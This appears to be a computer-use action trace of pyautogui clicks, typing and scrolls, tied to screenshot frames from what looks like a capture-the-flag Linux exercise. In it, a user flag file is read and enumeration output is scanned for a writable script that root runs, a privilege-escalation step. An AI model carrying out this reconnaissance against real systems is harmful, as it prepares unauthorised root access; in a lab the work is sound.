
pyautogui.moveTo(1054, 130)

pyautogui.write('cd /home/pericles')
pyautogui.write('cat')

pyautogui.write('user.txt')

pyautogui.write('cur')

# Scroll the lse.sh output and pick out writable /usr/bin/timer_backup.sh run by root
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(295, 405)
